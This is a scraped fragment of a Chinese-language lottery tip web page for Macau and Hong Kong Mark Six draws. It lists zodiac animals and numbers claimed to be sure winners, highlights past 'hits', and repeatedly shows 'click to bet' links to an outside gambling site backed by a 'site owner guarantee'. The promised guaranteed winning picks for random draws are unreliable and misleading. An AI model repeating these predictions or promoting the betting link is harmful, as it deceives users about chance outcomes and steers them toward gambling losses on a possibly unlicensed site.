											<li><a href="/info/2886/012期：【敌国来犯】家禽野兽">012期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/2887/012期：【时差不同】精准八肖">012期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/2888/012期：【必有一腿】单双四肖">012期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/2889/012期：【火候刚好】大小中特">012期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/2890/012期：【牛角面包】绝禁一肖">012期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/2891/012期【人生几度】平特①肖">012期:<span>【人生几度】</span>平特①肖 已公开</a></li>
											<li><a href="/info/2892/012期【繁星四月】禁绝①肖">012期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/2893/012期：【山野万里】稳猛六肖">012期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
											<li><a href="/info/2894/012期：【等候日落】五肖五码">012期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/2895/012期【袖里藏风】平特一肖">012期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2896/012期【三山四水】稳杀三肖">012期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
											<li><a href="/info/2897/012期【含笑九泉】决杀㈡合">012期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/2898/012期【曾经的你】金牌禁①肖">012期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
										</ul>
				</div>
				<div class="box show" id="ding-am">
					<ul>
											<li><a href="/info/2825/028期：【贴身侍从】必中双波">028期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/2826/028期：【过路友人】一码中特">028期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/2827/028期：【熬出头儿】绝杀两肖">028期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/2828/028期：【匆匆一见】稳杀5码">028期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/2829/028期：【风尘满身】绝杀①尾">028期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/2830/028期：【秋冬冗长】禁二合数">028期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/2831/028期【三分酒意】绝杀一头">028期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/2832/028期【最爱自己】必出２４码">028期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/2833/028期：【猫三狗四】绝杀一段">028期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/2834/028期：【白衫学长】绝杀一肖">028期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/2835/028期【满目河山】双波中">028期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/2836/028期：【寥若星辰】特码３行">028期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/2837/028期：【凡间来客】七尾中特">028期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/2838/028期：【川岛出逃】双波中特">028期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/2839/028期：【一吻成瘾】实力五肖">028期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/2840/028期【初心依旧】绝杀四肖">028期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/2841/028期：【真知灼见】7肖中特">028期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/2842/028期：【四虎归山】特码单双">028期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/2843/028期【夜晚归客】八肖选">028期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/2844/028期【夏日奇遇】稳杀二尾">028期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/2845/028期：【感慨人生】平特一肖">028期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2846/028期：【回忆往事】男女中特">028期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/2847/028期：【疯狂一夜】单双中特">028期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/2848/028期：【道士出山】绝杀二肖">028期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/2849/028期：【相逢一笑】六肖中特">028期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/2850/028期：【两只老虎】绝杀半波">028期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/2851/028期：【无地自容】绝杀三肖">028期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/2852/028期：【凉亭相遇】六肖中">028期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/2853/028期：【我本闲凉】稳杀12码">028期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/2854/028期：【兴趣部落】必中波色">028期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div class="home-aa">
			<script>

document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						028期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选九肖：<font color=\'#FF0000\'>虎猴蛇羊牛狗猪兔鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选六肖：<font color=\'#FF0000\'>虎猴蛇羊牛狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选四肖：<font color=\'#FF0000\'>虎猴蛇羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选三肖：<font color=\'#FF0000\'>虎猴蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选二肖：<font color=\'#FF0000\'>虎猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选一肖：<font color=\'#FF0000\'>虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选尾数：<font color=\'#FF0000\'>2.4.8.5.9</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:家禽野兽：<font color=\'#FF0000\'>野兽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:平特一肖：<font color=\'#FF0000\'>双数</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选十码：<font color=\'#FF0000\'>16.28.34.25.35.29.32.19.27.18</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选五码：<font color=\'#FF0000\'>16.28.34.25.35</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						028期:精选三码：<font color=\'#FF0000\'>16.28.34</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						028期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'>16</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");





document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						027期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选九肖：<font color=\'#FF0000\'>鼠<span style=\'background-color: #FFFF00\'>鸡</span>龙蛇马羊兔猴虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选六肖：<font color=\'#FF0000\'>鼠<span style=\'background-color: #FFFF00\'>鸡</span>龙蛇马羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选四肖：<font color=\'#FF0000\'>鼠<span style=\'background-color: #FFFF00\'>鸡</span>龙蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选三肖：<font color=\'#FF0000\'>鼠<span style=\'background-color: #FFFF00\'>鸡</span>龙</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选二肖：<font color=\'#FF0000\'>鼠<span style=\'background-color: #FFFF00\'>鸡</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						027期:精选尾数：<font color=\'#FF0000\'>3.2.1.<span style=\'background-color: #FFFF00\'>5</span>.8</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");



document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						026期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选九肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span>鸡鼠牛虎猴龙马兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选六肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span>鸡鼠牛虎猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选四肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span>鸡鼠牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选三肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span>鸡鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选二肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span>鸡</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>猪</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>家禽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>单数</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选十码：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>19</span>.31.21.18.29.28.34.14.24.27</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选五码：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>19</span>.31.21.18.29</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						026期:精选三码：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>19</span>.31.21</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						026期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'><span style=\'background-color: #FFFF00\'>19</span></font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");






































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div id=\'sbx_all\'>");







document.writeln("	<div class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/28/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");







document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>028期今期蛇牛虎出特，夏水欲满君山青<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀猴狗猪（10.22.34.46.08.20.32.44.07.19.31.43）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖蛇牛虎马鸡</span><br>");
document.writeln("				<span>③合双+小数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>027期今期鼠鸡猪出特，水平无处宽漠声<span>开鸡45准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀羊马猴（11.23.35.47.12.24.36.48.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鼠<span style=\"background-color: #FFFF00\">鸡</span>猪狗牛</span><br>");
document.writeln("				<span>③合双+<span style=\"background-color: #FFFF00\">大数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>026期今期免猪狗出特，白云飞处见青山<span>开猪19准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀牛猴鸡（05.17.29.41.10.22.34.46.09.21.33.45）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖免<span style=\"background-color: #FFFF00\">猪</span>狗虎鼠</span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/12/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-012期今期羊免虎看定，特碼旺單紅藍出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①单数+红蓝（09.13.15.19.23.25.29.31.35.37）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖羊免虎马鸡</span><br>");
document.writeln("				<span>③杀双数+绿波（06.16.22.28.32.38.44）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


























































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳门平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>028期<span style=\'color: #f00;\'>平马→马猴(2连)→马猴蛇(3连)</span></p>");
document.writeln("			<p>025期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→<span style=\"background-color: #FFFF00\">鼠猴</span>(2连)→<span style=\"background-color: #FFFF00\">鼠猴龙</span>(3连)</span></p>");
document.writeln("			<p>022期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴狗</span>(2连)→<span style=\"background-color: #FFFF00\">猴狗鼠</span>(3连)</span></p>");
document.writeln("			<p>021期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡蛇(2连)→鸡蛇虎(3连)</span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→羊牛(2连)→羊牛鼠(3连)</span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗牛</span>(2连)→<span style=\"background-color: #FFFF00\">狗牛龙</span>(3连)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴鸡(2连)→猴鸡羊(3连)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→马虎(2连)→马虎猴(3连)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2连)→狗牛鼠(3连)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡猪(2连)→鸡猪兔(3连)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2连)→狗兔蛇(3连)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马虎(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龙(2连)→鼠龙牛(3连)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡羊(2连)→鸡羊兔(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2连)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3连)</span></p>");
